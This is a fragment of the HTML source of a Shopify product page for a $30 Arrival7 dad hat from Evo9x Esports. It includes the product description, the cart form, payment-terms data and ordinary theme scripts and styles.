  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $30.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $30.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18805060436143__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42778040598703">
                  <shopify-payment-terms variant-id="42778040598703" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:42778040598703,&quot;price_per_term&quot;:&quot;$15.00&quot;,&quot;full_price&quot;:&quot;$30.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:481872}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7614317854895" /><input type="hidden" name="section-id" value="template--18805060436143__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--18805060436143__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18805060436143__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18805060436143__main"
        class="select__select"
        form="product-form-template--18805060436143__main"
      ><option
            
              selected="selected"
            
            
            value="42778040598703"
          >Default Title - $30.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  
  #ProductSubmitButton-template--18805060436143__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18805060436143__main"
      class="product-form main-product-form"
      data-section="template--18805060436143__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18805060436143__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18805060436143__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42778040598703"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--18805060436143__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7614317854895" /><input type="hidden" name="section-id" value="template--18805060436143__main" /></form></product-form><link href="//evo9x.gg/cdn/shop/t/37/assets/component-pickup-availability.css?v=132348821858131657411756844803" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42778040598703"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//evo9x.gg/cdn/shop/t/37/assets/pickup-availability.js?v=79308454523338307861756844803" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  Dad hats aren't just for dads. This one's got a low profile with an adjustable strap and curved visor.<br>
<br>
• 100% chino cotton twill<br>
• Green Camo color is 35% chino cotton twill, 65% polyester<br>
• Unstructured, 6-panel, low-profile<br>
• 6 embroidered eyelets<br>
• 3 ⅛” (7.6 cm) crown<br>
• Adjustable strap with antique buckle<br>

                </div><a href="/products/arrival7-dad-hat-1" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18805060436143__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18805060436143__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&width=550 550w,//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&width=1100 1100w,//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&width=1445 1445w,//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&width=1680 1680w,//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&width=1445"
    alt="Arrival7 Dad hat white front "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29297673109679"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&width=550 550w,//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&width=1100 1100w,//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&width=1445 1445w,//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&width=1680 1680w,//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&width=1445"
    alt="Arrival7 Dad hat white left "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29297673076911"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&width=550 550w,//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&width=1100 1100w,//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&width=1445 1445w,//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&width=1680 1680w,//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&width=1445"
    alt="Arrival7 Dad hat white-right "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29297673142447"
  ></div>
  </div>
</product-modal>


  

<script src="//evo9x.gg/cdn/shop/t/37/assets/product-modal.js?v=52128055760098790431756844803" defer="defer"></script>
    <script src="//evo9x.gg/cdn/shop/t/37/assets/media-gallery.js?v=28918296513876755241756844803" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18805060436143__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18805060436143__main"]') ||
        document.querySelector('variant-selects[data-section="template--18805060436143__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18805060436143__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18805060436143__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Arrival7 Dad hat",
      "url": "https:\/\/evo9x.gg\/products\/arrival7-dad-hat-1",
      "image": [
          "https:\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549\u0026width=1920"
        ],
      "description": "Dad hats aren't just for dads. This one's got a low profile with an adjustable strap and curved visor.\n\n• 100% chino cotton twill\n• Green Camo color is 35% chino cotton twill, 65% polyester\n• Unstructured, 6-panel, low-profile\n• 6 embroidered eyelets\n• 3 ⅛” (7.6 cm) crown\n• Adjustable strap with antique buckle\n",
      "sku": "3431919_7853",
      "brand": {
        "@type": "Brand",
        "name": "Evo9x Esports"
      },
      "offers": [{
            "@type" : "Offer","sku": "3431919_7853","availability" : "http://schema.org/InStock",
            "price" : 30.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/evo9x.gg\/products\/arrival7-dad-hat-1?variant=42778040598703"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18805060436143__related-products" class="shopify-section section"><link rel="stylesheet" href="//evo9x.gg/cdn/shop/t/37/assets/component-card.css?v=145235174910005381151756844803" media="print" onload="this.media='all'"><style data-shopify>.section-template--18805060436143__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18805060436143__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }

  /* Related Products Slider Styles */
  .related-products-slider-template--18805060436143__related-products {
    background-color: transparent;
    width: 100%;
  }

  .related-products-slider-container-template--18805060436143__related-products {
    max-width: 1400px;
    margin: 0 auto;
    padding-left: 20px;
    padding-right: 20px;
    position: relative;
  }

  .related-products-slider-header-template--18805060436143__related-products {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 30px;
  }

  .related-products-slider-title-template--18805060436143__related-products {font-family: Assistant, sans-serif;
      font-weight: 400;
      font-style: normal;font-size: h2px;
    color: #121212;
    margin: 0;
    text-align: center;
    flex-grow: 1;
    letter-spacing: 0px;
    text-transform: none;
  }

  .related-products-slider-arrows-template--18805060436143__related-products {
    display: flex;
    gap: 8px;
  }

  .related-products-slider-arrow-template--18805060436143__related-products {
    width: 44px;
    height: 44px;
    background-color: #f3f3f3;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: all 0.3s ease;
    color: #121212;
  }

  .related-products-slider-arrow-template--18805060436143__related-products:hover {
    background-color: #121212;
    color: #ffffff;
    transform: scale(1.1);
  }

  .related-products-slider-arrow-template--18805060436143__related-products:disabled {
    opacity: 0.5;
    cursor: not-allowed;
    transform: none;
  }

  .related-products-slider-arrow-template--18805060436143__related-products svg {
    width: 20px;
    height: 20px;
  }

  .related-products-slider-track-template--18805060436143__related-products {
    overflow: hidden;
    position: relative;
  }

  .related-products-slider-wrapper-template--18805060436143__related-products {
    display: flex;
    transition: transform 0.5s ease;
    gap: 20px;
    align-items: stretch;
  }

  .related-products-slider-slide-template--18805060436143__related-products {
    flex: 0 0 calc(25% - 15px);
    transition: transform 0.3s ease;
    display: flex;
    flex-direction: column;
  }

  .related-products-slider-card-link-template--18805060436143__related-products {
    display: flex;
    flex-direction: column;
    height: 100%;
    text-decoration: none;
    color: inherit;
    background: transparent;
    border: none;
    padding: 0;
    transition: transform 0.3s ease;
  }

  .related-products-slider-card-link-template--18805060436143__related-products:hover {
    transform: translateY(-4px);
  }

  .related-products-slider-image-container-template--18805060436143__related-products {
    width: 100%;
    height: 320px;
    overflow: hidden;
    border-radius: 8px;
    position: relative;
    flex-shrink: 0;
    background-color: transparent;
  }

  .related-products-slider-image-template--18805060436143__related-products {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center;
    display: block;
    background-color: white;
  }

  .related-products-slider-image-placeholder-template--18805060436143__related-products {
    width: 100%;
    height: 100%;
    background-color: #f4f4f4;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .related-products-slider-image-placeholder-template--18805060436143__related-products svg {
    width: 60px;
    height: 60px;
    opacity: 0.3;
  }

  .related-products-slider-content-template--18805060436143__related-products {
    padding-top: 16px;
    text-align: center;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
  }

  .related-products-slider-product-title-template--18805060436143__related-products {font-family: Assistant, sans-serif;
      font-weight: 400;
      font-style: normal;font-size: 16px;
    color: #121212;
    margin: 0 0 8px;
    line-height: 1.3;
    letter-spacing: 0px;
    text-transform: none;
    flex-grow: 1;
  }

  .related-products-slider-product-price-template--18805060436143__related-products {font-family: Assistant, sans-serif;
      font-weight: 600;
      font-style: normal;font-size: 16px;
    color: #121212;
    margin: 0;
    letter-spacing: 0px;
    text-transform: none;
    margin-top: auto;
  }

  .related-products-slider-product-price-compare-template--18805060436143__related-products {
    text-decoration: line-through;
    color: #999999;
    margin-right: 8px;
    opacity: 0.7;
  }

  .related-products-slider-product-price-sale-template--18805060436143__related-products {
    color: #dd1d1d;
  }

  @media screen and (max-width: 990px) {
    .related-products-slider-slide-template--18805060436143__related-products {
      flex: 0 0 calc(33.333% - 13px);
    }
  }

  @media screen and (max-width: 749px) {
    .related-products-slider-slide-template--18805060436143__related-products {
      flex: 0 0 calc(50% - 10px);
    }
    
    .related-products-slider-header-template--18805060436143__related-products {
      flex-direction: column;
      gap: 15px;
    }
    
    .related-products-slider-title-template--18805060436143__related-products {
      font-size: 0.0px;
    }

    .related-products-slider-product-title-template--18805060436143__related-products {
      font-size: 14.4px;
    }

    .related-products-slider-product-price-template--18805060436143__related-products {
      font-size: 14.4px;
    }

    .related-products-slider-image-container-template--18805060436143__related-products {
      height: 256.0px;
    }

    .related-products-slider-container-template--18805060436143__related-products {
      padding-left: 15px;
      padding-right: 15px;
    }
  }

  @media screen and (max-width: 480px) {
    .related-products-slider-slide-template--18805060436143__related-products {
      flex: 0 0 100%;
    }

    .related-products-slider-image-container-template--18805060436143__related-products {
      height: 224.0px;
    }

    .related-products-slider-container-template--18805060436143__related-products {
      padding-left: 10px;
      padding-right: 10px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden related-products-slider-template--18805060436143__related-products">
  
  
  <product-recommendations
    class="related-products page-width section-template--18805060436143__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--18805060436143__related-products&product_id=7614317854895&limit=4"
  >
    
    

    

    








  </product-recommendations>
</div>

<script>
  (function() {
    class RelatedProductsSlidertemplate--18805060436143__related-products extends HTMLElement {
      constructor() {
        super();
        this.currentSlide = 0;
        this.slidesToShow = 4;
        this.slidesToScroll = 1;
      }

      connectedCallback() {
        // Wait for product recommendations or collection markup to load
        this.setupSlider();
      }

      setupSlider() {
        this.wrapper = this.querySelector('.related-products-slider-wrapper-template--18805060436143__related-products');
        this.slides = this.querySelectorAll('.related-products-slider-slide-template--18805060436143__related-products');
        this.prevButton = this.querySelector('.related-products-slider-prev-template--18805060436143__related-products');
        this.nextButton = this.querySelector('.related-products-slider-next-template--18805060436143__related-products');
        
        if (!this.slides.length) return;
        
        this.totalSlides = this.slides.length;
        this.maxSlide = Math.max(0, this.totalSlides - this.slidesToShow);
        
        this.setupEventListeners();
        this.updateButtons();
        this.handleResize();
        
        window.addEventListener('resize', () => this.handleResize());
      }

      setupEventListeners() {
        if (this.prevButton) {
          this.prevButton.addEventListener('click', () => this.prevSlide());
        }
        if (this.nextButton) {
          this.nextButton.addEventListener('click', () => this.nextSlide());
        }
      }

      handleResize() {
        const width = window.innerWidth;
        if (width <= 480) {
          this.slidesToShow = 1;
        } else if (width <= 749) {
          this.slidesToShow = 2;
        } else if (width <= 990) {
          this.slidesToShow = 3;
        } else {
          this.slidesToShow = 4;
        }
        
        this.maxSlide = Math.max(0, this.totalSlides - this.slidesToShow);
        this.currentSlide = Math.min(this.currentSlide, this.maxSlide);
        this.updateSlider();
        this.updateButtons();
      }

      prevSlide() {
        if (this.currentSlide > 0) {
          this.currentSlide = Math.max(0, this.currentSlide - this.slidesToScroll);
          this.updateSlider();
          this.updateButtons();
        }
      }

      nextSlide() {
        if (this.currentSlide < this.maxSlide) {
          this.currentSlide = Math.min(this.maxSlide, this.currentSlide + this.slidesToScroll);
          this.updateSlider();
          this.updateButtons();
        }
      }

      updateSlider() {
        if (!this.wrapper) return;
        const slideWidth = 100 / this.slidesToShow;
        const translateX = -(this.currentSlide * slideWidth);
        this.wrapper.style.transform = `translateX(${translateX}%)`;
      }

      updateButtons() {
        if (this.prevButton) {
          this.prevButton.disabled = this.currentSlide === 0;
        }
        if (this.nextButton) {
          this.nextButton.disabled = this.currentSlide >= this.maxSlide;
        }
      }
    }

    // Initialize slider when product recommendations or collection markup is present
    const recommendationsElement = document.querySelector('product-recommendations[data-url*="template--18805060436143__related-products"]');
    if (recommendationsElement) {
      const observer = new MutationObserver((mutations) => {
        mutations.forEach((mutation) => {
          if (mutation.type === 'childList' && recommendationsElement.querySelector('.related-products-slider-slide-template--18805060436143__related-products')) {
            if (!customElements.get('related-products-slider-template--18805060436143__related-products')) {
              customElements.define('related-products-slider-template--18805060436143__related-products', RelatedProductsSlidertemplate--18805060436143__related-products);
            }
            observer.disconnect();
          }
        });
      });

      observer.observe(recommendationsElement, {
        childList: true,
        subtree: true
      });

      // In case markup is already present
      if (recommendationsElement.querySelector('.related-products-slider-slide-template--18805060436143__related-products')) {
        if (!customElements.get('related-products-slider-template--18805060436143__related-products')) {
          customElements.define('related-products-slider-template--18805060436143__related-products', RelatedProductsSlidertemplate--18805060436143__related-products);
        }
      }
    }
  })();
</script>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18805060894895__blocks_8kaazH" class="shopify-section shopify-section-group-footer-group">


<style data-shopify>
  .ai-premium-footer-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    background-color: #000000;
    color: #707070;
    padding: 50px 0;
    font-family: Helvetica, Arial, sans-serif;
    width: 100%;
  }

  .ai-premium-footer-container-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    
      max-width: 1400px;
      margin: 0 auto;
      padding: 0 40px;
    
    width: 100%;
  }

  .ai-premium-footer-main-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 40px;
    margin-bottom: 20px;
  }

  .ai-premium-footer-logo-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    display: flex;
    flex-direction: column;
    gap: 16px;
  }

  .ai-premium-footer-logo-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    max-width: 150px;
    height: auto;
  }

  .ai-premium-footer-about-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    font-size: 16px;
    line-height: 1.6;
    color: #707070;
    font-family: Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-style: normal;
    text-transform: none;
    letter-spacing: 0px;
  }

  .ai-premium-footer-menu-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    display: flex;
    flex-direction: column;
    
  }

  .ai-premium-footer-menu-heading-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    font-size: 21.35px;
    font-weight: 600;
    color: #ffffff;
    margin: 0 0 8px 0;
    text-transform: capitalize;
    letter-spacing: 0.5px;
    line-height: 1;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
    text-align:left;
    
  }

  .ai-premium-footer-menu-list-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: column;
    text-align:left;
  }

  .ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    margin-bottom: 4px;
    line-height:1.2px;
    font-size:14px;
  }

  .ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    color: #707070;
    text-decoration: none;
    font-size: 21.3px !important;
    transition: color 0.3s ease;
    font-family: Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-style: normal;
    text-transform: capitalize;
    letter-spacing: 0px;
    line-height: 1;
  }

  .ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj:hover {
    color: #ffffff;
  }

  .ai-premium-footer-payment-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 16px;
    padding: 25px 0;
    border-top: 1px solid #000000;
    margin-bottom: 20px;
    flex-wrap: wrap;
  }

  .ai-premium-footer-payment-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    width: 40px;
    height: 40px;
    background-color: #000000;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: transform 0.3s ease, background-color 0.3s ease;
    border: 1px solid #e0e0e0;
  }

  .ai-premium-footer-payment-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj:hover {
    transform: translateY(-2px);
    background-color: #f5f5f5;
  }

  .ai-premium-footer-payment-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj svg {
    width: calc(40px * 0.6);
    height: calc(40px * 0.6);
    fill: #000000;
  }

